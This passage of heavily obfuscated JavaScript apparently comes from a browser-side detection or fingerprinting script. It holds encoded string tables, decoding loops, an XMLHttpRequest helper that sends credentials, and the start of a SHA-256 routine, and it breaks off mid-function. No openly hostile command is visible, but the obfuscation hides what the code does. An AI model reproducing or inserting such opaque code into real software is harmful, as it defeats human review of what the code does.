s\'\fwk\f\riUxv=ZNj\x3f5\x3fa\"c44&S>~\x07\fuL;)\\antVYbj\x3f(1n*c&\x07tOX\x07*|ab1$zCs&g8FX<& 1tU>z}\'Dj,.\rqx{}Tj\x3f>\x00|c\"\x3fs>\t\x00\':e\re\x00p\x00`ZWI-1*c!F&n;\x3fd4et\x00ka\v/vhY\x3f.v\nk\":|OZ#!5g|\rv[x\x00h(jqD\x3f& 1p1*7eJWa*|u\n.\rqxi#v0pL=61}:F\tkx\rre\x3fje\f/F>WUj)61Y:bs>x\x07Z6~1\rsQq\x00[8ynj\x3f0C^\fc$1d\nc}/L$b1\rzE]-M8g\x40j=+uB~\fc997u9\x40Otl\rqtX\x00dupL<1_:{;,h*U;)\te\f%iUxA1^j961\\::4qq\r\x3fjeuk^\x00`+TnjLM1v#`Q&1y\bx\f\tLm!T{`&c;l\x40y>:n/v*d>x\f,I\nC\x00(^Le\x40\rNj\x3f5%qC47>V8\x007\bde\b^\vO5`MYfj\vu=Pk\"^&^zc]\t:D[\bc8Jn\r1t\ts=Ue\fd4e\vP%w8|fj\x3f>7~\fc)H6x\v*}\x00",")(4u6E*3.USMK[T_7","Y","&\'o","~ev","F\\2V","l.y:}sk\nup~\r","^\x3fM;,","JON\f","4\x00q","N$C$L","\"\\V\f#\x40M!./Q","#A!","G\x3f^\x40+\x3f`k6V+.#^i-WWI","M<W,-DS","$$T","MBE=\"T\"L","]]W5J6XeB\f\v/","\x3f\"8wST$RZT","\t_T_","P","##A","\bO5","F~I","D\tJ","mM\t]","< 3\\\v","v)M6vsK!/!I","ION","\"g,P>3FK","eM:3\\\vX:$/Si((>D\x40X(VP","\x40W*\"-hm","\x3f\x3fQ","IGCD\t","/ C","\r.R\x3f","","QX-A\x3fQI_33^.Q","`gm","\"","(&[6G,.:Uf\x401G","%O\n","hh","X\x3fg0>","\b5j#&B","Z&(#VT*%W\\X-Q","4^+V(6/","U!>%","+)S2H4>\x00_Q","\n3X#",":Ph","3H1I13","C=3\bUDP\"G=_SJ","V*L\'9_M+\x3f","/V/A\b","\x07SNk]",", N)","M \x40","Q","ID\tG(","Q","\\U","\n","[","Z S+%W\\X-p]BB\b#","LSB","[-\\=(4","DA]","%3\\V<","8|do;9\x008~\x07i/}/hhs\x00QPZ%GYOB+Y\"R!%F\nO959GcjtxyV","C2\x3f^7\\\'*(I","^\x3fM=)8h","Z>T\n \x3fPU\'99^;E6 )","\x40","X6","E[%$4K:W1%%\\[M8A_IL","S=%\'YFka)[BY=)R.V\n<8","6I9. qV]3G\nM","R %","q%WJ!\x3fY2P9ev","C\tLf[**E","/S%K1$)CQQ L[C","LH_\v.YC6","R!;[\fJ\'\".","]HE\n)R","m\x07","$",":Q^L$nP\x40_","pN4.$L61\x40\\<9%`","6Q","EY#"];};var R4=function(WO,HK){return WO<<HK;};var Md=function(cI,Hs){return cI[fT[AY]](Hs);};var HV=function HI(z4,pK){'use strict';var WG=HI;switch(z4){case R9:{var WV=pK[qm];return typeof WV;}break;case IJ:{var UV=pK[qm];var Gw=pK[IJ];var S4=pK[cM];dj.push(Gz);UV[Gw]=S4[Yw()[YE(UY)](d6,An,Ph,Pz)];dj.pop();}break;case dQ:{var gz=pK[qm];var nk=pK[IJ];var AN=pK[cM];return gz[nk]=AN;}break;case MR:{var r4=pK[qm];var GF=pK[IJ];var U4=pK[cM];dj.push(Xf);try{var K6=dj.length;var gE=A0(A0(qm));var jG;return jG=Yl(tU,[Yw()[YE(Lj)](Us,jY,q0,S5),Br()[mK(wP)].apply(null,[q0,vK,Xj]),RO(typeof QP()[XV(Gf)],'undefined')?QP()[XV(sg)](pE,tP):QP()[XV(Lj)].call(null,EI,KV),r4.call(GF,U4)]),dj.pop(),jG;}catch(tw){dj.splice(ZW(K6,zg),Infinity,Xf);var rG;return rG=Yl(tU,[Yw()[YE(Lj)].apply(null,[Us,jY,cP,S5]),RO(typeof KI()[VE(jZ)],sP([],[][[]]))?KI()[VE(hY)](WE,Ms):KI()[VE(dg)](Q4,RK),QP()[XV(sg)].apply(null,[pE,tP]),tw]),dj.pop(),rG;}dj.pop();}break;case qp:{return this;}break;case fS:{var Tw=pK[qm];dj.push(SI);var Q6;return Q6=Yl(tU,[QP()[XV(qn)](jY,rP),Tw]),dj.pop(),Q6;}break;case gS:{return this;}break;case Zp:{return this;}break;case dU:{var ZI;dj.push(Ew);return ZI=KI()[VE(OP)].apply(null,[ff,Mn]),dj.pop(),ZI;}break;case qm:{var WI=pK[qm];dj.push(NO);var ZK=zS[ZE()[gN(gn)](Bk,DF,A0(A0(zg)))](WI);var jV=[];for(var CE in ZK)jV[dT()[rK(YY)].apply(null,[LP,Qw])](CE);jV[kK(typeof dT()[rK(Yj)],'undefined')?dT()[rK(AY)](Jb,Bf):dT()[rK(Ud)](mW,XI)]();var QE;return QE=function zF(){dj.push(DO);for(;jV[QP()[XV(jY)].apply(null,[Xg,D0])];){var vb=jV[Br()[mK(pn)](cs,nj,XY)]();if(M5(vb,ZK)){var JK;return zF[Yw()[YE(UY)].call(null,d6,An,bZ,mI)]=vb,zF[BG()[q5(Yj)](m1,Tz,jY,D8,LE)]=A0(zg),dj.pop(),JK=zF,JK;}}zF[RO(typeof BG()[q5(ct)],'undefined')?BG()[q5(Yj)](m1,Wk,jY,An,LE):BG()[q5(YY)].call(null,dw,ct,WX,D8,Af)]=A0(UY);var TF;return dj.pop(),TF=zF,TF;},dj.pop(),QE;}break;case x3:{dj.push(hO);this[BG()[q5(Yj)].call(null,m1,g0,jY,Hd,hI)]=A0(UY);var sN=this[BG()[q5(Ph)](ZF,pY,vA,pY,kk)][UY][dT()[rK(lh)](B0,Or)];if(kK(KI()[VE(hY)](wK,Ms),sN[Yw()[YE(Lj)](Us,jY,bP,kk)]))throw sN[RO(typeof QP()[XV(qK)],sP('',[][[]]))?QP()[XV(sg)](pE,HZ):QP()[XV(Lj)](FF,II)];var xI;return xI=this[kK(typeof QP()[XV(CF)],'undefined')?QP()[XV(Lj)].apply(null,[qb,KX]):QP()[XV(Xj)](Yg,HW)],dj.pop(),xI;}break;case jH:{var dN=pK[qm];var zN;dj.push(Qb);return zN=dN&&OF(KI()[VE(O0)](A6,mY),typeof zS[dT()[rK(cr)].call(null,CF,vE)])&&kK(dN[RO(typeof KI()[VE(vA)],sP([],[][[]]))?KI()[VE(Fd)].call(null,kF,Ag):KI()[VE(dg)](Tb,B4)],zS[dT()[rK(cr)](CF,vE)])&&RO(dN,zS[dT()[rK(cr)](CF,vE)][Br()[mK(UY)].call(null,Yc,TP,OP)])?KI()[VE(qt)](hz,n6):typeof dN,dj.pop(),zN;}break;case Dv:{var FO=pK[qm];return typeof FO;}break;case AJ:{var fk=pK[qm];var Hw=pK[IJ];var vN=pK[cM];dj.push(qN);fk[Hw]=vN[Yw()[YE(UY)](d6,An,Fd,pF)];dj.pop();}break;case K2:{var tV=pK[qm];var GO=pK[IJ];var nf=pK[cM];return tV[GO]=nf;}break;case ZD:{var mF=pK[qm];var QV=pK[IJ];var dE=pK[cM];dj.push(vk);try{var SV=dj.length;var jk=A0({});var rw;return rw=Yl(tU,[RO(typeof Yw()[YE(Mn)],'undefined')?Yw()[YE(Lj)](Us,jY,Zl,j6):Yw()[YE(Fd)].apply(null,[n5,r5,pn,nb]),Br()[mK(wP)](Ag,H5,Xj),QP()[XV(sg)].call(null,pE,xn),mF.call(QV,dE)]),dj.pop(),rw;}catch(dF){dj.splice(ZW(SV,zg),Infinity,vk);var v4;return v4=Yl(tU,[Yw()[YE(Lj)].apply(null,[Us,jY,fY,j6]),KI()[VE(hY)](Ks,Ms),QP()[XV(sg)].call(null,pE,xn),dF]),dj.pop(),v4;}dj.pop();}break;case LU:{return this;}break;case W3:{var mw=pK[qm];dj.push(ps);var VF;return VF=Yl(tU,[QP()[XV(qn)](jY,Yt),mw]),dj.pop(),VF;}break;case Kp:{return this;}break;}};var MF=function(Zb,pG){return Zb!=pG;};var Cs=function(){var hf;if(typeof zS["window"]["XMLHttpRequest"]!=='undefined'){hf=new (zS["window"]["XMLHttpRequest"])();}else if(typeof zS["window"]["XDomainRequest"]!=='undefined'){hf=new (zS["window"]["XDomainRequest"])();hf["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof zS["Function"])this["onreadystatechange"]();};}else{hf=new (zS["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof hf["withCredentials"]!=='undefined'){hf["withCredentials"]=true;}return hf;};var bf=function(KE){return void KE;};var zS;var V4=function RX(D5,R5){var SX=RX;while(D5!=UJ){switch(D5){case B7:{return C0(qp,[Iz]);}break;case Qp:{var cb=ZW(js.length,zg);D5+=G7;}break;case GM:{D5+=CU;return Gd(rB,[xX]);}break;case lM:{D5=GM;while(pg(Cf,UY)){var PF=qh(ZW(sP(Cf,DG),dj[ZW(dj.length,zg)]),OI.length);var kw=Md(Qz,Cf);var YG=Md(OI,PF);xX+=C0(IJ,[t8(nl(QA(kw),YG),nl(QA(YG),kw))]);Cf--;}}break;case gU:{if(pg(Sf,UY)){do{var MI=qh(ZW(sP(Sf,LV),dj[ZW(dj.length,zg)]),C4.length);var DK=Md(Hk,Sf);var Yk=Md(C4,MI);Os+=C0(IJ,[t8(nl(QA(DK),Yk),nl(QA(Yk),DK))]);Sf--;}while(pg(Sf,UY));}D5-=JH;}break;case U2:{D5=UJ;return C0(WR,[Os]);}break;case Fv:{D5+=RH;if(pg(cb,UY)){do{var Yf=qh(ZW(sP(cb,fz),dj[ZW(dj.length,zg)]),Ps.length);var Nw=Md(js,cb);var t5=Md(Ps,Yf);Iz+=C0(IJ,[t8(nl(QA(Nw),t5),nl(QA(t5),Nw))]);cb--;}while(pg(cb,UY));}}break;case Cx:{return PO;}break;case jv:{D5-=fD;return Gd(d7,[rk]);}break;case J:{var ME=R5[qm];var fz=R5[IJ];var mz=R5[cM];var Ps=cg[hG];D5=Qp;var Iz=sP([],[]);var js=cg[ME];}break;case cp:{var JX=R5[qm];var TK=sP([],[]);D5+=dJ;for(var rs=ZW(JX.length,zg);pg(rs,UY);rs--){TK+=JX[rs];}return TK;}break;case TJ:{var ds=R5[qm];RP.MM=RX(cp,[ds]);D5+=Bm;while(SA(RP.MM.length,fY))RP.MM+=RP.MM;}break;case R9:{dj.push(Sw);sz=function(Aw){return RX.apply(this,[TJ,arguments]);};D5=UJ;RP(S6,fO,kX);dj.pop();}break;case mD:{var DG=R5[qm];var Jf=R5[IJ];var OI=q6[UY];var xX=sP([],[]);var Qz=q6[Jf];var Cf=ZW(Qz.length,zg);D5=lM;}break;case bm:{D5=UJ;return Ik;}break;case jH:{var Pk=R5[qm];var LV=R5[IJ];var C4=c5[Tz];var Os=sP([],[]);D5+=Uv;var Hk=c5[Pk];var Sf=ZW(Hk.length,zg);}break;case Vp:{D5+=O3;for(var E4=ZW(Hb.length,zg);pg(E4,UY);E4--){var U5=qh(ZW(sP(E4,jI),dj[ZW(dj.length,zg)]),GV.length);var DV=Md(Hb,E4);var d4=Md(GV,U5);rk+=C0(IJ,[nl(t8(QA(DV),QA(d4)),t8(DV,d4))]);}}break;case DM:{var rI=R5[qm];D5+=nH;var PO=sP([],[]);var B5=ZW(rI.length,zg);while(pg(B5,UY)){PO+=rI[B5];B5--;}}break;case xx:{var YV=R5[qm];Mt.c2=RX(DM,[YV]);while(SA(Mt.c2.length,KS))Mt.c2+=Mt.c2;D5+=OQ;}break;case x3:{dj.push(k5);Zz=function(dk){return RX.apply(this,[xx,arguments]);};D5+=OU;Gd(Dv,[qn,Lk,YY]);dj.pop();}break;case DJ:{var RI=R5[qm];var jI=R5[IJ];var Rw=R5[cM];D5+=A9;var GV=pz[NN];var rk=sP([],[]);var Hb=pz[RI];}break;case K2:{var QG=R5[qm];var Ik=sP([],[]);D5=bm;var lG=ZW(QG.length,zg);while(pg(lG,UY)){Ik+=QG[lG];lG--;}}break;case Dm:{D5=UJ;var nz=R5[qm];AW.Z3=RX(K2,[nz]);while(SA(AW.Z3.length,RV))AW.Z3+=AW.Z3;}break;case mm:{dj.push(Vs);D5=UJ;Fl=function(hN){return RX.apply(this,[Dm,arguments]);};AW.call(null,F4,Dz);dj.pop();}break;case w7:{return GK;}break;case Dv:{var Js=R5[qm];var CK=sP([],[]);for(var WN=ZW(Js.length,zg);pg(WN,UY);WN--){CK+=Js[WN];}return CK;}break;case NU:{D5+=cv;var Zs=R5[qm];xr.GB=RX(Dv,[Zs]);while(SA(xr.GB.length,fY))xr.GB+=xr.GB;}break;case LB:{dj.push(T4);ZP=function(cw){return RX.apply(this,[NU,arguments]);};xr.call(null,Wk,rF,FZ);dj.pop();D5=UJ;}break;case mB:{var IX=R5[qm];var GK=sP([],[]);D5-=kD;var kV=ZW(IX.length,zg);if(pg(kV,UY)){do{GK+=IX[kV];kV--;}while(pg(kV,UY));}}break;case Sm:{var AI=R5[qm];D5=UJ;BT.Qx=RX(mB,[AI]);while(SA(BT.Qx.length,IS))BT.Qx+=BT.Qx;}break;case Wp:{D5=UJ;dj.push(kz);Ws=function(PK){return RX.apply(this,[Sm,arguments]);};Gd.call(null,k9,[OP,pV]);dj.pop();}break;}}};var SA=function(Sb,Y5){return Sb<Y5;};var kf=function(){if(zS["Date"]["now"]&&typeof zS["Date"]["now"]()==='number'){return zS["Math"]["round"](zS["Date"]["now"]()/1000);}else{return zS["Math"]["round"](+new (zS["Date"])()/1000);}};var UX=function(ws){var Gb='';for(var Rs=0;Rs<ws["length"];Rs++){Gb+=ws[Rs]["toString"](16)["length"]===2?ws[Rs]["toString"](16):"0"["concat"](ws[Rs]["toString"](16));}return Gb;};var tK=function(){return Gd.apply(this,[dU,arguments]);};var t8=function(Lb,DI){return Lb|DI;};var BE=function(){return [":b(8xT-}7jgxQX","M,omZ","PN\x07Y]\r","s(q:B\baN\f;x\"\f\x3f]6<|s0\x07W-y:\x00N`(k9z(S44~g-EK(v N\x40/,V5$^ [43Rz-p\btJ~+g\n;%nx4\f];\"Z+Q:36~F)x\"x%]7|t<er15Fv\f X55V\x3fm7\\ws>W-o,m<{6\b{\"wS;3]\"g78jN*Jkx4U3\"Zp0q,`Hg>n1X6V4jZ(s/_7\">k\"`=x#c{3le7S/f4Nr\x40*<V7$^0[0#Rs-Z\bq=~$c\n9U2n^4{]7\"U+Q8#6hF)x2j%]7^4;T4Fv\f8X7BV3m#\\s<v>W9,`<c2r\"S83](g8hN--^6}$U4\"Zh4ts,H\x07g;n!X3|>jU8vX_:\"1k\"`-v#{{#|eS(v!N\x40*<V5Ck[43Rw-p\bu=~$Y\n;#nx6\f];\"UXQ:36F)xx%R\'|t\x3fer65Fv\fOX55V4m7\\ts>W9o,r<{6\b{\"gS;3]+g78jN*-^x4U1\"Zp0dqK\'=Hg.n1X0V4jU<s/_=\">k\"d\x07x#{{3xe7S-4N+\x40*<V\x3f$^0[4Rs-|\bq=~$c\n<2nN4{]-\"U+Q\x3f#6hI)x2k%]7{d4eH4F\tv\f8X0V3\n\'\\s40t0W:6=oX*6s=>Ch-DRsEx](l[$`*-^7+hN:eB*s+V,qM< P\\{7|x6sg\"-+N`-xD\"o{4\x3foP.<sq:4si#^52Ri8~h4s*iJ< h\tL\";x>;j6s4,Zs9Q:2hM-P52qm\x40gj%hC:Z>l`<3x5Q!w6Js;4qWh\td$OAAX4|s;\x07t\bq-L0hk\"/VMAx3{44Mx4s#\x00.\"hJ)H5P3{\x3fhX348r4c\vr/3x#z;{4\x3fd.<s0W:6\x00\bh*;c\x07)nGT2T\x40;\"{(q/p\r*;x57m_/|s9/YI:2hL%)`2zV\"\x07|e34sj28>j4`*;}:2]{4\x3fx}-<s(]!<(^H*;s< ~;{4gd\vwq5\x00.h`/+U2`{6/VZ0U(q:4}q\";x)o\x07]>|s;6y:42M\nR\fMFDx3{4:Dk4q\rv=n\n`)/\rT44|z-|+S\x3f1L\"R*U^12x74|s>e q:]F)x5%{T\x3fXk4p[\\$c:x3K5#\r0{42lV4s(q1\'\n`*hAA\x00NGLKFK$s*q:4kF*;R\f8t{&","0Q","] ","AU\x07N","6\x407],L","4\\_\x07I]\b","\tP","\b+L&U","_Q","^\x3f\x40-D",":F/N>\\\x07Q","]\x07]*H$D","KK[X","\x407DM","KX\x00_6SQ\x07\x40\f^\f","u_<\t\x40\x07$LSUk[]Ib=L1D","8","=x","7Z7SM","!V\\NU2X\\\x07S_\t(","\\Fw\x40\t*Z*N(\\\x07U","\v","\tSD/","-cKk.\tDSB$-\x07PRMJ=","ECO","6\\0D\n","\x07","M&G\\$V_\x07D","1D\n\x40\'\x07X_","C",":\nd\th-",")H0RK","G\t\x40","*OA;","\bH/,J+qW\x00\x00","NG\b","]SF6AU+","\\U^B","M\vMH","W\b*","v-H\fMK",":F\'D>(p7TUSF","[Z","JEG","ZTSF-\\\r_\f","B_:F/","SOC*F1~MN","\x07\t","\\SyS","7","Y]\x00_\f^86M&","6G7I","ZJSQ[\f\fF-Z","~T\x07\\F\x07t^0F-","\x07Q\x00U","17","u<[","\bS6RV","*w9=IF\n\'WE-","H\'EJ\x07","ZP\x07SWNUIW\bPU","\x00IW\b\"[\rD"," L\"S","y8E*E(XZ_\x070O\x40\x07","X_","lAA 0U\n\bKI\vC\t\x00S]\rSs4Y&EBExX\v","[\x07|B3tY-","\tZ","Y","TT",",Z&l\f\\0M",";I\\\"[\f0O\x40\x07","7VU[U1XT\x00^+,NnH","+XM","AM\x07ZNW[U\bH[*\rKJ\bT5\\GE\x07ZE\nS\x00KOicf&.","V\\\x07P","XJzVU\t[eJ,LM\x07RaS\n^m","n\x00^Z\x3fW\x07D",",f[jS\x409B)]","=XSqW\x07D","E-\x40,O","X","Z\bC+\x070_\"U.VW","\\_SF3f\x40","2!%u4L-U","7Z&S(\\X_SF.J","!WD>:F\'D","q","Q^:]*N","(+_*B-V\\\x00hTA\x07SY","T]","]D","[r\t/L","VK","D\b","\x40G\x00B","U","OU","I","]","UI4M\x40;\x00F\x40-}","6)","<KnKV","/\x400H\tU\x07\x40!NX","\'D\rL\x07","It\\\x40Q","\x00\\\x00{SF","\x07X\x00_\"R\x40\x40 ^7LSK","X\x00I3Q]","\r\\\r_\f&:F3D.\bK","^kTOW\b","4K1D","n\rJ\\T6SD","\\N","D\x07-}*L\tMI","N\x07I","W","4Y,R","I","[\x00O","MZIOF","","$H[f\x00]U\tE6FFW","X-","0U\\\x002]HN","J\vWQ","T\\","[\x00g;","\\]\x078K/D","D\ni\x40H]PZ2\x00I|<j,OZ\x00^|[XVZ%^WV<7\tkYW[\x07",":u70}","Y\"U","","4j\x07d-=q=9r>w;:mc(&f<f,-\x00s\"C\b\\QPP\\CC\x00/^;XJ\bF\x40\rG\fBMUH","]4H;\f]\x00R\rCBMJS","0U\\","\r_"];};var RG=function(E5){var JE=0;for(var ss=0;ss<E5["length"];ss++){JE=JE+E5["charCodeAt"](ss);}return JE;};var nE=function fN(Eb,HN){'use strict';var cG=fN;switch(Eb){case jH:{var JV=HN[qm];var c4;dj.push(X4);return c4=JV&&OF(KI()[VE(O0)].call(null,fK,mY),typeof zS[dT()[rK(cr)](CF,sX)])&&kK(JV[RO(typeof KI()[VE(sn)],sP([],[][[]]))?KI()[VE(Fd)](Sk,Ag):KI()[VE(dg)].apply(null,[HO,Xb])],zS[RO(typeof dT()[rK(vA)],'undefined')?dT()[rK(cr)](CF,sX):dT()[rK(AY)](bX,SE)])&&RO(JV,zS[kK(typeof dT()[rK(Q0)],'undefined')?dT()[rK(AY)](b6,fX):dT()[rK(cr)](CF,sX)][kK(typeof Br()[mK(FT)],sP('',[][[]]))?Br()[mK(Ag)].call(null,A0(A0([])),n5,Q4):Br()[mK(UY)](PE,zA,OP)])?KI()[VE(qt)].call(null,j6,n6):typeof JV,dj.pop(),c4;}break;case OD:{var dK=HN[qm];return typeof dK;}break;case Ev:{var YK=HN[qm];var qw=HN[IJ];var Z6=HN[cM];dj.push(UG);YK[qw]=Z6[Yw()[YE(UY)].call(null,d6,An,pY,Oz)];dj.pop();}break;case fD:{var wz=HN[qm];var Rb=HN[IJ];var Ns=HN[cM];return wz[Rb]=Ns;}break;case fS:{var Kw=HN[qm];var gI=HN[IJ];var ck=HN[cM];dj.push(jf);try{var EX=dj.length;var EO=A0(IJ);var qO;return qO=Yl(tU,[Yw()[YE(Lj)].call(null,Us,jY,Hl,TI),Br()[mK(wP)](kX,zf,Xj),QP()[XV(sg)].apply(null,[pE,fh]),Kw.call(gI,ck)]),dj.pop(),qO;}catch(zI){dj.splice(ZW(EX,zg),Infinity,jf);var tO;return tO=Yl(tU,[Yw()[YE(Lj)](Us,jY,XY,TI),KI()[VE(hY)].call(null,HO,Ms),kK(typeof QP()[XV(A8)],sP('',[][[]]))?QP()[XV(Lj)](zg,MO):QP()[XV(sg)](pE,fh),zI]),dj.pop(),tO;}dj.pop();}break;case J:{return this;}break;case mD:{var tX=HN[qm];var mk;dj.push(ZX);return mk=Yl(tU,[QP()[XV(qn)](jY,Vr),tX]),dj.pop(),mk;}break;case NU:{return this;}break;case MR:{return this;}break;case G7:{var hV;dj.push(CO);return hV=KI()[VE(OP)](Q7,Mn),dj.pop(),hV;}break;case NB:{var rb=HN[qm];dj.push(qF);var O6=zS[RO(typeof ZE()[gN(OP)],sP('',[][[]]))?ZE()[gN(gn)](Bk,CV,A0(A0(zg))):ZE()[gN(sn)](Cz,F6,FT)](rb);var Ls=[];for(var LI in O6)Ls[kK(typeof dT()[rK(hY)],'undefined')?dT()[rK(AY)](Cb,Dz):dT()[rK(YY)](LP,jE)](LI);Ls[dT()[rK(Ud)](mW,tn)]();var Of;return Of=function f6(){dj.push(FN);for(;Ls[QP()[XV(jY)].call(null,Xg,rP)];){var O1=Ls[Br()[mK(pn)].apply(null,[B0,D0,XY])]();if(M5(O1,O6)){var Gk;return f6[RO(typeof Yw()[YE(UY)],sP(dT()[rK(An)].call(null,tF,NX),[][[]]))?Yw()[YE(UY)](d6,An,ct,mb):Yw()[YE(Fd)](lh,N6,Q0,WX)]=O1,f6[BG()[q5(Yj)].apply(null,[m1,A0([]),jY,AY,AF])]=A0(G[Br()[mK(hg)](XY,Cz,gs)]()),dj.pop(),Gk=f6,Gk;}}f6[BG()[q5(Yj)](m1,A0(A0({})),jY,jZ,AF)]=A0(YO[AY]);var n4;return dj.pop(),n4=f6,n4;},dj.pop(),Of;}break;case OB:{dj.push(xN);this[kK(typeof BG()[q5(LP)],sP([],[][[]]))?BG()[q5(YY)](TN,A0(A0(UY)),qt,Tz,Lz):BG()[q5(Yj)].call(null,m1,XY,jY,jY,Zk)]=A0(UY);var bE=this[BG()[q5(Ph)].call(null,ZF,Cr,vA,jY,PN)][YO[AY]][dT()[rK(lh)](B0,zl)];if(kK(KI()[VE(hY)](zE,Ms),bE[Yw()[YE(Lj)].apply(null,[Us,jY,hY,PN])]))throw bE[QP()[XV(sg)].apply(null,[pE,kA])];var dV;return dV=this[QP()[XV(Xj)].apply(null,[Yg,gj])],dj.pop(),dV;}break;case qm:{var U6=HN[qm];dj.push(Uk);var FE;return FE=U6&&OF(KI()[VE(O0)].call(null,OO,mY),typeof zS[dT()[rK(cr)].call(null,CF,vV)])&&kK(U6[KI()[VE(Fd)].apply(null,[NI,Ag])],zS[dT()[rK(cr)].apply(null,[CF,vV])])&&RO(U6,zS[RO(typeof dT()[rK(dg)],'undefined')?dT()[rK(cr)](CF,vV):dT()[rK(AY)](b4,hk)][Br()[mK(UY)].call(null,qP,Dh,OP)])?kK(typeof KI()[VE(LP)],'undefined')?KI()[VE(dg)](cK,qb):KI()[VE(qt)](ww,n6):typeof U6,dj.pop(),FE;}break;case cM:{var lz=HN[qm];return typeof lz;}break;case tU:{var sb=HN[qm];dj.push(ZV);var Fb;return Fb=sb&&OF(KI()[VE(O0)].apply(null,[Wb,mY]),typeof zS[dT()[rK(cr)](CF,AO)])&&kK(sb[KI()[VE(Fd)](XX,Ag)],zS[dT()[rK(cr)](CF,AO)])&&RO(sb,zS[dT()[rK(cr)](CF,AO)][Br()[mK(UY)].call(null,Yg,fZ,OP)])?KI()[VE(qt)](Qw,n6):typeof sb,dj.pop(),Fb;}break;case Wx:{var AG=HN[qm];return typeof AG;}break;case Fm:{var mO=HN[qm];var Ok;dj.push(Yj);return Ok=mO&&OF(RO(typeof KI()[VE(vP)],sP('',[][[]]))?KI()[VE(O0)](YX,mY):KI()[VE(dg)].apply(null,[Nz,PN]),typeof zS[dT()[rK(cr)].apply(null,[CF,FI])])&&kK(mO[KI()[VE(Fd)].call(null,VN,Ag)],zS[RO(typeof dT()[rK(Ml)],'undefined')?dT()[rK(cr)](CF,FI):dT()[rK(AY)](Ml,EV)])&&RO(mO,zS[RO(typeof dT()[rK(FT)],'undefined')?dT()[rK(cr)].call(null,CF,FI):dT()[rK(AY)](zE,TE)][Br()[mK(UY)](D8,qN,OP)])?KI()[VE(qt)].apply(null,[CT,n6]):typeof mO,dj.pop(),Ok;}break;case TQ:{var nF=HN[qm];return typeof nF;}break;case t3:{var SO=HN[qm];var bK;dj.push(bN);return bK=SO&&OF(kK(typeof KI()[VE(EW)],sP([],[][[]]))?KI()[VE(dg)](Xs,G5):KI()[VE(O0)].apply(null,[rX,mY]),typeof zS[dT()[rK(cr)].call(null,CF,xE)])&&kK(SO[KI()[VE(Fd)](zs,Ag)],zS[dT()[rK(cr)](CF,xE)])&&RO(SO,zS[dT()[rK(cr)](CF,xE)][Br()[mK(UY)].apply(null,[Ms,Q5,OP])])?KI()[VE(qt)](nI,n6):typeof SO,dj.pop(),bK;}break;}};var Mt=function(){return Gd.apply(this,[Dv,arguments]);};var FK=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var OF=function(TX,L6){return TX==L6;};var qE=function(jK,zV){var xs=zS["Math"]["round"](zS["Math"]["random"]()*(zV-jK)+jK);return xs;};var E6=function(IF){var Dk=1;var Kf=[];var jN=zS["Math"]["sqrt"](IF);while(Dk<=jN&&Kf["length"]<6){if(IF%Dk===0){if(IF/Dk===Dk){Kf["push"](Dk);}else{Kf["push"](Dk,IF/Dk);}}Dk=Dk+1;}return Kf;};var BV=function(Vz){if(Vz===undefined||Vz==null){return 0;}var xK=Vz["replace"](/[\w\s]/gi,'');return xK["length"];};var jO=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};function SD(){G=[]['\x6b\x65\x79\x73']();if(typeof window!=='undefined'){zS=window;}else if(typeof global!==''+[][[]]){zS=global;}else{zS=this;}}var AV=function Uz(Uw,M4){'use strict';var T6=Uz;switch(Uw){case tU:{var lK=function(AK,fb){dj.push(R6);if(A0(fE)){for(var wk=UY;SA(wk,YO[jY]);++wk){if(SA(wk,D8)||kK(wk,qn)||kK(wk,pn)||kK(wk,cs)){Nf[wk]=gW(zg);}else{Nf[wk]=fE[QP()[XV(jY)](Xg,Fj)];fE+=zS[QP()[XV(YY)](g0,ZX)][BG()[q5(AY)].call(null,K1,nP,gn,Kc,DX)](wk);}}}var OX=dT()[rK(An)](tF,IN);for(var K4=YO[AY];SA(K4,AK[QP()[XV(jY)].call(null,Xg,Fj)]);K4++){var As=AK[ZE()[gN(jY)](cs,WP,qA)](K4);var Mk=nl(zr(fb,YY),YO[An]);fb*=G[dT()[rK(O0)](O0,HX)]();fb&=YO[Lj];fb+=YO[dg];fb&=YO[YY];var O5=Nf[AK[RO(typeof AT()[AX(LP)],sP('',[][[]]))?AT()[AX(YY)].apply(null,[rE,Pz,Xj]):AT()[AX(zg)].call(null,bO,dz,cP)](K4)];if(kK(typeof As[AT()[AX(Fd)](EW,YJ,cr)],KI()[VE(O0)].call(null,CX,mY))){var Rk=As[AT()[AX(Fd)](EW,YJ,pY)](UY);if(pg(Rk,D8)&&SA(Rk,Nk)){O5=Nf[Rk];}}if(pg(O5,UY)){var nw=qh(Mk,fE[QP()[XV(jY)].call(null,Xg,Fj)]);O5+=nw;O5%=fE[QP()[XV(jY)](Xg,Fj)];As=fE[O5];}OX+=As;}var lw;return dj.pop(),lw=OX,lw;};var Pb=function(m5){var VX=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var gG=0x6a09e667;var c6=0xbb67ae85;var gF=0x3c6ef372;var Vf=0xa54ff53a;var LF=0x510e527f;var W6=0x9b05688c;var QN=0x1f83d9ab;var gf=0x5be0cd19;var t4=SF(m5);var ls=t4["length"]*8;t4+=zS["String"]["fromCharCode"](0x80);var Tf=t4["length"]/4+2;var 